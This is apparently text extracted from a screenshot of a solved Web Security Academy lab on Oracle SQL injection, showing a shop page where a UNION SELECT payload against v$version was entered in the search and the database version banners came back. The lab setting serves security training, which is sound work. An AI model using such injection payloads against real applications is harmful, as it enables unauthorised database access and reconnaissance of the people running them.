 Web Security
Academy
SQL injection attack, querying the database type
and version on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
olmayanbirsonuc' UNION SELECT null,banner FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production